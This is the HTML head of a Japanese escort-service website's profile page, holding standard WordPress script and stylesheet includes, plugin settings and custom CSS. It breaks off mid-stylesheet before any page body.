

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/profile/?gid=473
body_size: 13076
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園 |  - プロフィール</title>
	<link rel="canonical" href="https://gal-ben.com/profile/gid-473.html" />
<link rel="shortcut icon" href="../wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="https://gal-ben.com/wp-content/themes/006cute-line/style.css?ver=5.8.9" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.9" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="../wp-content/themes/006cute-line/gumby_ver-5.8.9.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="../wp-content/themes/006cute-line/desktop_ver-5.8.9.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="../wp-content/themes/006cute-line/tablet_ver-5.8.9.css" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.9" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="../wp-content/themes/006cute-line/lib/flexslider/css/flexslider_ver-5.8.9.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="https://gal-ben.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="../wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="https://gal-ben.com/wp-content/plugins/cp4_connect/theme-options/css/buttons.css?ver=5.8.9" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="../wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="../wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20240619&amp;ver=5.8.9" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.9" id="modernizr-js"></script>
<script type="text/javascript" src="../ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.9.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.9" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.9" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.9" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.9" id="flexslider-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="../wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","event_detach_warning":"\u7e70\u8fd4\u3057\u30a4\u30d9\u30f3\u30c8\u304b\u3089\u5207\u308a\u96e2\u3059\u3068\u3001\u305d\u306e\u30a4\u30d9\u30f3\u30c8\u306f\u7e70\u8fd4\u3057\u30b9\u30b1\u30b8\u30e5\u30fc\u30eb\u304b\u3089\u9664\u5916\u3055\u308c\u3001\u72ec\u7acb\u3057\u305f\u30a4\u30d9\u30f3\u30c8\u3068\u3057\u3066\u6271\u308f\u308c\u307e\u3059\u3002\u672c\u5f53\u306b\u3053\u306e\u30a4\u30d9\u30f3\u30c8\u3092\u7e70\u8fd4\u3057\u30b9\u30b1\u30b8\u30e5\u30fc\u30eb\u304b\u3089\u5207\u308a\u96e2\u3057\u307e\u3059\u304b?","delete_recurrence_warning":"\u672c\u5f53\u306b\u3053\u306e\u30a4\u30d9\u30f3\u30c8\u306e\u7e70\u8fd4\u3057\u3092\u5168\u524a\u9664\u3057\u3066\u3088\u308d\u3057\u3044\u3067\u3059\u304b? \u3059\u3079\u3066\u306e\u30a4\u30d9\u30f3\u30c8\u3092\u30b4\u30df\u7bb1\u3078\u79fb\u52d5\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>
<link rel="shortlink" href="https://gal-ben.com/?p=21"/>
<link rel="icon" href="../wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="../wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="../wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(../wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(../wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(../wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(../wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(../wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(../wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
